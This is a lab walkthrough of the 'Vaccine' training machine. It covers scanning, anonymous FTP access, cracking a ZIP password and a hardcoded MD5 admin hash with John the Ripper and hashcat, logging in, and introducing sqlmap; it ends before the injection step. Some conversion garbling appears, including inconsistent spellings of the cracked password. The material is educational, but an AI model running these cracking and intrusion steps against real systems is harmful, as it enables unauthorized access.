# Vaccine Write-up

Prepared by: ilinor

## Introduction

Penetration testing is not simple, it requires lots of technical knowledge and the capability to think outside of the box. Sometimes you will find simple yet dangerous vulnerabilities, other times you will find vulnerabilities where public exploits exists which you can use to get easy access to the system. The reality is, most of the times you will need to have many different vulnerabilities and misconfiguration where you will have to chain them all together in order to access the system of the target machine, or you will have a system that doesn't have vulnerabilities, but it has a weak password which might grant you access to the system. Vaccine is the machine that teaches us how enumeration is always the key, even if the system seems to be secure. Apart from that, it also teaches us how important is password cracking, it's surprising to know that not everyone has strong passwords.

## Enumeration

Just as usual, we start off with the Nmap scan:

```
$ sudo nmap -sC -sV {target_IP}
Starting Nmap 7.91 ( https://nmap.org ) at 2021-07-24 11:21 CEST
Nmap scan report for {target_IP}
Host is up (0.17s latency).
Not shown: 997 closed ports
PORT STATE SERVICE VERSION
                    vsftpd 3.0.3
21/tcp open ftp
| ftp-anon: Anonymous FTP login allowed (FTP code 230)
 _-rwxr-xr-x
               1 0
                          0
                                       2533 Apr 13 11:56 backup.zip
 ftp-syst:
   STAT:
 FTP server status:
      Connected to ::ffff:10.10.14.9
      Logged in as ftpuser
      TYPE: ASCII
      No session bandwidth limit
       Session timeout in seconds is 300
       Control connection is plain text
       Data connections will be plain text
      At session startup, client count was 3
       vsFTPd 3.0.3 - secure, fast, stable
 _End of status
                    OpenSSH 8.0p1 Ubuntu 6ubuntu0.1 (Ubuntu Linux; protocol 2.0)
22/tcp open ssh
ssh-hostkey:
    3072 c0:ee:58:07:75:34:b0:0b:91:65:b2:59:56:95:27:a4 (RSA)
    256 ac:6e:81:18:89:22:d7:a7:41:7d:81:4f:1b:b8:b2:51 (ECDSA)
   256 42:5b:c3:21:df:ef:a2:0b:c9:5e:03:42:1d:69:d0:28 (ED25519)
80/tcp open http Apache httpd 2.4.41 ((Ubuntu))
 http-cookie-flags:
   /:
     PHPSESSID:
       httponly flag not set
[_http-server-header: Apache/2.4.41 (Ubuntu)
|_http-title: MegaCorp Login
Service Info: OSs: Unix, Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/.
Nmap done: 1 IP address (1 host up) scanned in 11.26 seconds
```

There are three ports open: 21 (FTP), 22 (SSH), 80 (HTTP). Since we don't have any credentials for the SSH service, we will start off with enumeration of the port 21, since the Nmap shows that it allows anonymous login:

### •••

```
•••
$ ftp {target_IP}
Connected to {target_IP}.
220 (vsFTPd 3.0.3)
Name ({target_IP}:{username}): anonymous
331 Please specify the password.
Password: anon123
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> dir
200 PORT command successful. Consider using PASV.
150 Here comes the directory listing.
                                     2533 Apr 13 11:56 backup.zip
-rwxr-xr-x
             1 0
                         0
226 Directory send OK.
```

We can see that there is a backup.zip file available, we will download it:



It will be located in the folder from where we established the FTP connection. We will try to unzip it with the command unzip:



The compressed archive asks us for a password. We will try a couple of basic passwords to see if it will let us in, however, no luck in it.

\$ unzip backup.zip Archive: backup.zip [backup.zip] index.php password: password123 skipping: index.php incorrect password skipping: style.css incorrect password

We will have to somehow crack the password. The tool we will use for this task is named John the Ripper.

John the Ripper is a free password cracking software tool. Originally developed for the Unix operating system, it can run on fifteen different platforms (eleven of which are architecture-specific versions of Unix, DOS, Win32, BeOS, and OpenVMS). It is among the most frequently used password testing and breaking programs as it combines a number of password crackers into one package, autodetects password hash types, and includes a customizable cracker. It can be run against various encrypted password formats including several crypt password hash types most commonly found on various Unix versions (based on DES, MD5, or Blowfish), Kerberos AFS, and Windows NT/2000/XP/2003 LM hash. Additional modules have extended its ability to include MD4-based password hashes and passwords stored in LDAP, MySQL, and others.

John the Ripper comes pre-installed with Parrot OS & Kali Linux, however, if you don't have it, you can install it from the repository:

#### •••

\$ sudo apt install john

Reading package lists... Done Building dependency tree... Done Reading state information... Done The following packages were automatically installed and are no longer required: golang-1.15 golang-1.15-doc golang-1.15-go golang-1.15-src golang-1.16 golang-1.16-doc golang-1.16-go golang-1.16-src libcapstone-dev libcmis-0.5-5v5 libgvm20 liblibreoffice-java liblz4-dev libmagic-dev libqrcodegencpp1 libradare2-dev libucl1 libunoloader-java libuv1-dev libzip-dev linux-headers-5.10.0-5parrot1-common linux-headers-5.10.0-6parrot1-amd64 linux-headers-5.10.0-6parrot1-common linux-image-5.10.0-6parrot1-amd64 oracle-instantclient-basic python-babel-localedata python3-babel radare2 upx-ucl ure-java virtualbox-guest-dkms Use 'sudo apt autoremove' to remove them. The following NEW packages will be installed: john 0 upgraded, 1 newly installed, 0 to remove and 1 not upgraded. Need to get 12.4 MB of archives. After this operation, 78.2 MB of additional disk space will be used. Get:1 https://ftp.halifax.rwth-aachen.de/parrotsec rolling/main amd64 john amd64 1.9.0-Jumbo-1-1parrot2 [12.4 MB] Fetched 12.4 MB in 2s (5,262 kB/s) Selecting previously unselected package john. (Reading database ... 465052 files and directories currently installed.) Preparing to unpack .../john\_1.9.0-Jumbo-1-1parrot2\_amd64.deb ... Unpacking john (1.9.0-Jumbo-1-1parrot2) ... Setting up john (1.9.0-Jumbo-1-1parrot2) ... mode of '/var/run/john' changed from 0755 (rwxr-xr-x) to 0700 (rwx-----) Processing triggers for mailcap (3.69) ... Processing triggers for bamfdaemon (0.5.4-2) ... Rebuilding /usr/share/applications/bamf-2.index.. Processing triggers for desktop-file-utils (0.26-1) ... Processing triggers for man-db (2.9.4-2) ... Scanning application launchers Removing duplicate launchers or broken launchers Launchers are updated

Once you install it, you can type the following command to check how to use it:

#### •••

\$ john --help

John the Ripper 1.9.0-jumbo-1 OMP [linux-gnu 64-bit x86\_64 AVX512BW AC] Copyright (c) 1996-2019 by Solar Designer and others Homepage: http://www.openwall.com/john/

Usage: john [OPTIONS] [PASSWORD-FILES]

```
"single crack" mode, using default or named rules
--single[=SECTION[,..]]
--single=:rule[,..]
                           same, using "immediate" rule(s)
--wordlist[=FILE] --stdin wordlist mode, read words from FILE or stdin
                           like --stdin, but bulk reads, and allows rules
                  --pipe
--loopback[=FILE]
                           like --wordlist, but extract words from a .pot file
--dupe-suppression
                           suppress all dupes in wordlist (and force preload)
--prince[=FILE]
                           PRINCE mode, read words from FILE
                           input encoding (eg. UTF-8, ISO-8859-1). See also
--encoding=NAME
                           doc/ENCODINGS and --list=hidden-options.
--rules[=SECTION[,..]]
                           enable word mangling rules (for wordlist or PRINCE
                           modes), using default or named rules
--rules=:rule[;..]]
                           same, using "immediate" rule(s)
--rules-stack=SECTION[,..] stacked rules, applied after regular rules or to
                           modes that otherwise don't support rules
--rules-stack=:rule[;..]
                           same, using "immediate" rule(s)
                           "incremental" mode [using section MODE]
--incremental[=MODE]
--mask[=MASK]
                           mask mode using MASK (or default from john.conf)
                           "Markov" mode (see doc/MARKOV)
--markov[=0PTIONS]
                           external mode or word filter
--external=MODE
                           "subsets" mode (see doc/SUBSETS)
--subsets[=CHARSET]
                           just output candidate passwords [cut at LENGTH]
--stdout[=LENGTH]
--restore[=NAME]
                           restore an interrupted session [called NAME]
--session=NAME
                           give a new session the NAME
--status[=NAME]
                           print status of a session [called NAME]
--make-charset=FILE
                           make a charset file. It will be overwritten
--show[=left]
                           show cracked passwords [if =left, then uncracked]
--test[=TIME]
                           run tests and benchmarks for TIME seconds each
--users=[-]LOGIN|UID[,..]
                           [do not] load this (these) user(s) only
                           load users [not] of this (these) group(s) only
--groups=[-]GID[,..]
--shells=[-]SHELL[,..]
                           load users with[out] this (these) shell(s) only
--salts=[-]COUNT[:MAX]
                           load salts with[out] COUNT [to MAX] hashes
--costs=[-]C[:M][,...]
                           load salts with[out] cost value Cn [to Mn]. For
                           tunable cost parameters, see doc/OPTIONS
--save-memory=LEVEL
                           enable memory saving, at LEVEL 1..3
--node=MIN[-MAX]/TOTAL
                           this node's number range out of TOTAL count
--fork=N
                           fork N processes
--pot=NAME
                           pot file to use
--list=WHAT
                           list capabilities, see --list=help or doc/OPTIONS
                           force hash of type NAME. The supported formats can
--format=NAME
                           be seen with --list=formats and --list=subformats
```

In order to successfully crack the password, we will have to convert the ZIP into the hash using the zip2john module that comes within John the Ripper:



### \$ zip2john backup.zip > hashes

Created directory: /home/{username}/.john ver 2.0 efh 5455 efh 7875 backup.zip/index.php PKZIP Encr: 2b chk, TS\_chk, cmplen=1201, decmplen=2594, crc=3A41AE06 ver 2.0 efh 5455 efh 7875 backup.zip/style.css PKZIP Encr: 2b chk, TS\_chk, cmplen=986, decmplen=3274, crc=1B1CCD6A NOTE: It is assumed that all files in each archive have the same password. If that is not the case, the hash may be uncrackable. To avoid this, use option -o to pick a file at a time.

### \$ ls

backup.zip Documents hashes Pictures Templates Videos Desktop Downloads Music Public Tools

#### \$ cat hashes

backup.zip:\$pkzip2\$2\*2\*1\*0\*8\*24\*3a41\*5722\*543fb39ed1a919ce7b58641a238e0 0f4cb3a826cfb1b8f4b225aa15c4ffda8fe72f60a82\*2\*0\*3da\*cca\*1b1ccd6a\*504\*43 \*8\*3da\*1b1c\*989a\*22290dc3505e51d341f31925a7ffefc181ef9f66d8d25e53c82afc 7c1598fbc3fff28a17ba9d8cec9a52d66a11ac103f257e14885793fe01e262389157966 40e8936073177d3e6e28915f5abf20fb2fb2354cf3b7744be3e7a0a9a798bd40b63dc00 c2ceaef81beb5d3c2b94e588c58725a07fe4ef86c990872b652b3dae89b2fff1f127142 c95a5c3452b997e3312db40aee19b120b85b90f8a8828a13dd114f3401142d4bb6b4e36 9e308cc81c26912c3d673dc23a15920764f108ed151ebc3648932f1e8befd9554b9c904 f6e6f19cbded8e1cac4e48a5be2b250ddfe42f7261444fbed8f86d207578c61c45fb2f4 8d7984ef7dcf88ed3885aaa12b943be3682b7df461842e3566700298efad66607052bd5 9c0e861a7672356729e81dc326ef431c4f3a3cdaf784c15fa7eea73adf02d9272e5c35a 5d934b859133082a9f0e74d31243e81b72b45ef3074c0b2a676f409ad5aad7efb32971e 68adbbb4d34ed681ad638947f35f43bb33217f71cbb0ec9f876ea75c299800bd36ec810 17a4938c86fc7dbe2d412ccf032a3dc98f53e22e066defeb32f00a6f91ce9119da438a3 27d0e6b990eec23ea820fa24d3ed2dc2a7a56e4b21f8599cc75d00a42f02c653f916824 9747832500bfd5828eae19a68b84da170d2a55abeb8430d0d77e6469b89da8e0d49bb24 dbfc88f27258be9cf0f7fd531a0e980b6defe1f725e55538128fe52d296b3119b7e4149 da3716abac1acd841afcbf79474911196d8596f79862dea26f555c772bbd1d0601814cb 0e5939ce6e4452182d23167a287c5a18464581baab1d5f7d5d58d8087b7d0ca8647481e 2d4cb6bc2e63aa9bc8c5d4dfc51f9cd2a1ee12a6a44a6e64ac208365180c1fa02bf4f62 7d5ca5c817cc101ce689afe130e1e6682123635a6e524e2833335f3a44704de5300b8d1 96df50660bb4dbb7b5cb082ce78d79b4b38e8e738e26798d10502281bfed1a9bb6426bf c47ef62841079d41dbe4fd356f53afc211b04af58fe3978f0cf4b96a7a6fc7ded6e2fba 800227b186ee598dbf0c14cbfa557056ca836d69e28262a060a201d005b3f2ce736caed 814591e4ccde4e2ab6bdbd647b08e543b4b2a5b23bc17488464b2d0359602a45cc26e30 cf166720c43d6b5a1fddcfd380a9c7240ea888638e12a4533cfee2c7040a2f293a888d6 dcc0d77bf0a2270f765e5ad8bfcbb7e68762359e335dfd2a9563f1d1d9327eb39e68690 a8740fc9748483ba64f1d923edfc2754fc020bbfae77d06e8c94fba2a02612c0787b60f 0ee78d21a6305fb97ad04bb562db282c223667af8ad907466b88e7052072d6968acb725 8fb8846da057b1448a2a9699ac0e5592e369fd6e87d677a1fe91c0d0155fd237bfd2dc4 9\*\$/pkzip2\$::backup.zip:style.css, index.php:backup.zip

Now, we will type the following command:

john -wordlist=/usr/share/wordlists/rockyou.txt hashes

So it will load the wordlist & it will do a bruteforce attack against the hash stored in file hashes. Once the password is cracked, we will use the --show option to display the cracked password.

| <pre>\$ john -wordlist=/usr/share/wordlists/rockyou.txt hashes</pre>                                                                                                    |
|----------------------------------------------------------------------------------------------------|
| Using default input encoding: UTF-8<br>Loaded 1 password hash (PKZIP [32/64])<br>Will run 2 OpenMP threads<br>Press 'q' or Ctrl-C to abort, almost any other key for status<br>741852963 (backup.zip)<br>1g 0:00:00 DONE (2021-07-24 12:10) 50.00g/s 204800p/s 204800c/s 204800C/s 123456oooooo<br>Use the "show" option to display all of the cracked passwords reliably<br>Session completed |
| <pre>\$ johnshow hashes backup.zip:741852963::backup.zip:style.css, index.php:backup.zip 1 password hash cracked, 0 left</pre>                                                                                                    |

We can see the cracked password: 741852963. We will extract the files now:

| •••                                                                                                    |                              |  |
|----------------------------------------------------------------------------------------------------|------------------------------|--|
| \$ unzip <b>backup.zip</b>                                                                              |                              |  |
| Archive: backup.zip<br>[backup.zip] index.php password:<br>inflating: index.php<br>inflating: style.css |                              |  |
| \$ ls -la                                                                                               |                              |  |
| total 28                                                                                                |                              |  |
| drwxr-xr-x 1 {username} {username}                                                                      | 116 Jun 24 12:18 .           |  |
| drwxr-xr-x 1 {username} {username}                                                                      | 72 Jun 23 10:57              |  |
| -rw-rr 1 {username} {username}                                                                          | 2533 Jun 24 11:23 backup.zip |  |
| -rw-rr 1 {username} {username}                                                                          | 2186 Jun 24 11:58 hashes     |  |
| -rw-rr 1 {username} {username}                                                                          | 2594 Feb 3 2020 index.php    |  |
| -rw-rr 1 {username} {username}                                                                          | 3274 Feb 3 2020 style.css    |  |

We will now read the index.php file first:

```
session_start();
if(isset($_POST['username']) && isset($_POST['password'])) {
    if($_POST['username'] === 'admin' && md5($_POST['password']) ===
"2cb42f8734ea607eefed3b70af13bbd3") {
    $_SESSION['login'] = "true";
    header("Location: dashboard.php");
```

We can see the credentials of admin:2cb42f8734ea607eefed3b70af13bbd3, which we might be able to use. But the password seems hashed.

We will try to identify the hash type & crack it with the hashcat:



It provides a huge list of possible hashes, however, we will go with MD5 first:

We will put the hash in a text file called hash & then crack it with hashcat:

#### •••

\$ echo '2cb42f8734ea607eefed3b70af13bbd3' > hash

\$ hashcat -a 0 -m 0 hash /usr/share/wordlists/rockyou.txt

hashcat (v6.1.1) starting ...

OpenCL API (OpenCL 1.2 pocl 1.6, None+Asserts, LLVM 9.0.1, RELOC, SLEEF, DISTRO, POCL\_DEBUG) - Platform #1 [The pocl project]

\* Device #1: pthread-Intel(R) Core(TM) i5-1038NG7 CPU @ 2.00GHz, 3234/3298 MB (1024 MB allocatable), 2MCU

Minimum password length supported by kernel: 0 Maximum password length supported by kernel: 256

Hashes: 1 digests; 1 unique digests, 1 unique salts Bitmaps: 16 bits, 65536 entries, 0x0000ffff mask, 262144 bytes, 5/13 rotates Rules: 1

Applicable optimizers applied:

- \* Zero-Byte
- \* Early-Skip
- \* Not-Salted
- \* Not-Iterate
- \* Single-Hash
- \* Raw-Hash

ATTENTION! Pure (unoptimized) backend kernels selected. Using pure kernels enables cracking longer passwords but for the price of drastically reduced performance. If you want to switch to optimized backend kernels, append -O to your commandline. See the above message to find out about the exact limits.

Watchdog: Hardware monitoring interface not found on your system. Watchdog: Temperature abort trigger disabled.

Host memory required for this attack: 64 MB

Dictionary cache hit:

\* Filename..: /usr/share/wordlists/rockyou.txt

\* Passwords.: 14344385

\* Bytes....: 13992150

\* Keyspace..: 14344385

#### 2cb42f8734ea607eefed3b70af13bbd3:qwerty789

 Status.......:
 Cracked

 Hash.Name.....:
 MD5

 Hash.Target....:
 2cb42f8734ea607eefed3b70af13bbd3

 Time.Started....:
 Sat Jul 24 12:27:04 2021 (1 sec)

 Time.Estimated...:
 Sat Jul 24 12:27:05 2021 (0 secs)

 Guess.Base.....:
 File (/usr/share/wordlists/rockyou.txt)

 Guess.Queue....:
 1/1 (100.00%)

 Speed.#1.....:
 2566.6 kH/s (0.23ms) @ Accel:1024 Loops:1 Thr:1 Vec:16

 Recovered......:
 1/1 (100.00%)

 Progress......:
 100352/14344385 (0.70%)

 Rejected......:
 0/100352 (0.00%)

 Restore.Point...:
 98304/14344385 (0.69%)

 Restore.Sub.#1...:
 Salt:0 Amplifier:0-1 Iteration:0-1

 Candidates.#1...:
 Dominic1 -> paashaas

 Started:
 Sat Jul 24 12:27:03 2021

Hashcat cracked the password: gwerty789

We will start our web browser to enumerate the port 80, see where can we log in:

|         | MegaCorp Login |  |
|---------|----------------|--|
|         |                |  |
| ۵       |                |  |
| SIGN IN |                |  |
|         |                |  |

We can see the login page, by supplying the previously found username & cracked password, we managed to log in successfully!

| MegaCorp Car ( | Catalogue |        | SEARCH Q |
|----------------|-----------|--------|----------|
| Name           | Туре      | Fuel   | Engine   |
| Elixir         | Sports    | Petrol | 2000cc   |
| Sandy          | Sedan     | Petrol | 1000cc   |
| Meta           | SUV       | Petrol | 800cc    |
| Zeus           | Sedan     | Diesel | 1000cc   |
| Alpha          | SUV       | Petrol | 1200cc   |
| Canon          | Minivan   | Diesel | 600cc    |
| Pico           | Sed       | Petrol | 750cc    |
| Vroom          | Minivan   | Petrol | 800cc    |
| Lazer          | Sports    | Diesel | 1400cc   |
| Force          | Sedan     | Petrol | 600cc    |
|                |           | 11:    |          |
|                |           |        |          |

## Foothold

So the dashboard has nothing special in it, however, it has a catalogue, which might be connected with the database. Let's create any query:



By checking the URL, we can see that there is a variable *search* which is responsible for searching through catalogue. We could test it to see if it's SQL injectable, but instead of doing it manually, we will use a tool called sqlmap.

SQLmap is an open-source tool used in penetration testing to detect and exploit SQL injection flaws. SQLmap automates the process of detecting and exploiting SQL injection. SQL Injection attacks can take control of databases that utilize SQL.

The sqlmap comes pre-installed with Parrot OS & Kali Linux, however, you can install it through the repository if you don't have it:

sudo apt install sqlmap

To see how to use it, we will type the following command:

| •••                                        |                                                       |
|--------------------------------------------|-------------------------------------------------------|
| \$ sqlmap -h                               |                                                       |
| <br>[.]<br>II[(]]I<br>IID]_I_I/<br>IV      | {1.5.3#stable}<br>.  <br>_'<br>! http://sqlmap.org    |
| Usage: python3 sqlmap                      | [options]                                             |
| Options:                                   |                                                       |
| -h,help                                    | Show basic help message and exit                      |
| -hh                                        | Show advanced help message and exit                   |
| version                                    | Show program's version number and exit                |
| -v VERBOSE                                 | Verbosity level: 0-6 (default 1)                      |
| Target:<br>At least one of th<br>target(s) | ese options has to be provided to define the          |
| -u URL,url=URL                             | Target URL (e.g. "http://www.site.com/vuln.php?id=1") |

| Request:<br>These options can b                                               | be used to specify how to connect to the target URL                                                                                                    |
|-------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| data=DATA<br>cookie=COOKIE<br>random-agent<br>proxy=PROXY<br>tor<br>check-tor | Data string to be sent through POST (e.g. "id=1")<br>HTTP Cookie header value (e.g. "PHPSESSID=a8d127e")<br>Use randomly selected HTTP User-Agent header value<br>Use a proxy to connect to the target URL<br>Use Tor anonymity network<br>Check to see if Tor is used properly |
| Injection:<br>These options can b<br>provide custom inje                      | be used to specify which parameters to test for,<br>action payloads and optional tampering scripts                                                                                                    |
| -p TESTPARAMETER<br>dbms=DBMS                                                 | Testable parameter(s)<br>Force back-end DBMS to provided value                                                                                                    |
| Detection:<br>These options can B                                             | be used to customize the detection phase                                                                                                    |
| level=LEVEL<br>risk=RISK                                                      | Level of tests to perform (1–5, default 1)<br>Risk of tests to perform (1–3, default 1)                                                                                                    |
| Techniques:<br>These options can b<br>techniques                              | be used to tweak testing of specific SQL injection                                                                                                    |
| technique=TECH                                                                | SQL injection techniques to use (default "BEUSTQ")                                                                                                    |
| Enumeration:<br>These options can B<br>management system :<br>tables          | be used to enumerate the back-end database<br>information, structure and data contained in the                                                                                                    |
| -a,all                                                                        | Retrieve everything                                                                                                    |
| -current-user                                                                 | Retrieve DBMS banner<br>Retrieve DBMS current user                                                                                                    |
| current-db                                                                    | Retrieve DBMS current database                                                                                                    |
| passwords                                                                     | Enumerate DBMS users password hashes                                                                                                    |
| tables<br>columns                                                             | Enumerate DBMS database tables<br>Enumerate DBMS database table columns                                                                                                    |
| schema                                                                        | Enumerate DBMS schema                                                                                                    |
| dump                                                                          | Dump DBMS database table entries                                                                                                    |
| dump-all<br>-D DB                                                             | Dump all DBMS databases tables entries<br>DBMS database to enumerate                                                                                                    |
| -T TBL                                                                        | DBMS database table(s) to enumerate                                                                                                    |
| -C COL                                                                        | DBMS database table column(s) to enumerate                                                                                                    |
| Operating system acce                                                         | ess:                                                                                                    |
| These options can b<br>system underlying o                                    | be used to access the back-end database management<br>operating system                                                                                                    |
| os-shell<br>os-pwn                                                            | Prompt for an interactive operating system shell<br>Prompt for an OOB shell, Meterpreter or VNC                                                                                                    |
| General:<br>These options can b                                               | pe used to set some general working parameters                                                                                                    |
| batch<br>flush-session                                                        | Never ask for user input, use the default behavior<br>Flush session files for current target                                                                                                    |
| Miscellaneous:<br>These options do no                                         | ot fit into any other category                                                                                                    |
| wizard                                                                        | Simple wizard interface for beginner users                                                                                                    |
| [!] to see full list o:                                                       | f options run with '-hh'                                                                                                    |

We will provide the URL & the cookie to the sqlmap in order for it to find vulnerability. The reason why we have to provide a cookie is because of authentication:

